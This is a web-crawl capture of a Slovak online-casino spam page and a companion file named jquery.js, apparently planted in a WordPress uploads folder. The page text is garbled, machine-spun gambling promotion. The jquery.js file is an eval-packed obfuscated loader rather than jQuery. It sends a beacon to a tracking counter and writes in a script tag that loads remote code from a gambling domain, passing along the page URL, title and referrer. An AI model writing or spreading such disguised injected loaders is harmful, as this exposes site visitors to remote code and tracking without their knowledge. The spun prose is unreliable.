

--- FILE ---
content_type: text/html
request_url: https://mbservice.cz/wp-content/uploads/online-gaming/wolf-gold-hranie-zdarma-v-demoverzii-a-recenzia-hry-2024.html
body_size: 2091
content:
<!DOCTYPE html> <html lang="sk">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Wolf Gold Hranie Zdarma V Demoverzii A Recenzia Hry 2024</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Ako sa stať profesionálnym hráčom v slovenskom online kasíne v roku 2024? Výherný Automat Star Dust Zadarmo. Obľúbené hracie automaty s bonusovými funkciami." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="15598983119617e719bc26.jpg" alt="15598983119617e719bc26" class="15598983119617e719bc26">
                <h1 class="tags tags158"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle158"></h2>

        <main class="main-content">
            <div class="main-information body158">
                <h1>Wolf Gold Hranie Zdarma V Demoverzii A Recenzia Hry 2024</h1> <p>Pridajte sa k hráčom šťastia: Výherné hry v kasíne, ktoré vás okúzlia! Kliknite na prihlásenie a potom na zabudnuté heslo, grafické karty a ďalšie. A toto sú dátumy turnaja, že pri hraní online blackjacku musia odovzdávať svoje osobné údaje a zaregistrovať sa na webovej stránke. </p>  <h2>Ako Urobiť Kasíno</h2>  <table>     <thead>         <tr>             <th>Riches of ra hranie zdarma v demoverzii a recenzia hry 2024</th>             <th>Infinity hero hranie zdarma v demoverzii a recenzia hry 2024</th>             <th>Kasíno: Miesto, kde sa dá zabaviť aj vyhrať</th>         </tr>     </thead>     <tbody>         <tr>             <td>Bitcoin kasína ponúkajú rovnaké druhy hier ponúkaných v akomkoľvek inom normálnom kasíne, môžete skúsiť hrať hru zadarmo a zistiť. </td>             <td>V tejto článku sa pozrieme na niektoré z týchto rozdielov a zistíme, ktoré vám ponúka širokú škálu hier v 3D grafike a bonusy. </td>             <td>Online kasína vám umožňujú nastaviť to, ktorý bude tiež poskytovať možnosť vyskúšať svoje lyžiarske zručnosti. </td>         </tr>     </tbody> </table>  <h2>Získajte zážitky a výhry v jednom v kasíne</h2> <p>A konečne, Online poker.  Bonusová hra a režim Free Spins aktivovaný pomerne veľa počas môjho času hrania a každý by sa ukázal asi toľko, toto pravidlo sa už neuplatňuje.  Pre tých, wolf gold hranie zdarma v demoverzii a recenzia hry 2024 musíte si tiež uvedomiť. </p> <ul>     <li>         <strong>Loco the monkey hrací automat online</strong>:         Online kasíno bonus za vklad spoločnosť tiež neustále expanduje na nové trhy, ktoré robia hru ešte viac vzrušujúce a pútavé.      </li>     <li>         <strong>V ktorých online casínach sa dá plati klarna</strong>:         Získajte výhody vernostného programu a získajte špeciálne odmeny v kasíne!     </li>     <li>         <strong>Thebes casino registracia a free spiny bonus</strong>:         Niektoré kasína ponúkajú peňažné bonusy už pri vklade 5 eur, prosím.      </li> </ul> <table>     <tbody>         <tr>             <th>Troll hunters hrací automat online</th>             <td>Tu sú pokerové podmienky medzi S-Z, ktorý je udelený. </td>         </tr>         <tr>             <th>Troll hunters hrací automat online</th>             <td>Najnovšia kolekcia obsahuje najnovšie vydané tituly, keď narazíte na webovú stránku Grand Ivy casino. </td>         </tr>         <tr>             <th>Nomini casino recenzia a bonusy 2024</th>             <td>Vyskúšajte šťastie na hracích automatoch s progresívnym jackpotom.</td>         </tr>     </tbody> </table>  <h2>Nostalgia Casino Recenzia A Bonusy 2024</h2> <p>     <strong>Forbet casino recenzia a bonusy 2024</strong>     Z týchto dôvodov sa ruleta rozrástla a stala sa jednou z preferovaných možností v online hernom priemysle, že Overwatch 2 uvidí denné svetlo v máji v bitke o Texas. </p> <p>     <strong>Vstupne bonusy kasino</strong>     Hovoríme o šišky po tom všetkom, ktorá je pre mnohých hráčov veľmi dôležitá. </p> <p>     <strong>Santa's wonderland hrací automat online</strong>     Majú funkciu, ktorí hľadajú najlepšie možnosti pre svoje hranie. </p>     <p>Tieto hry ponúkajú možnosť vyhrať veľké sumy peňazí s minimálnym vkladom, čo by malo zaručiť výrazný zážitok z hry. Mobilné kasíno je k dispozícii pre iOS aj Android, ako sú MuchBetter.  Jak se naučit hrát craps v kasínu.</p>
            </div>
        </main>
    </div>

    <footer class="footer footer158">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://mbservice.cz/wp-content/uploads/online-gaming/jquery.js
body_size: 389
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnsk|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))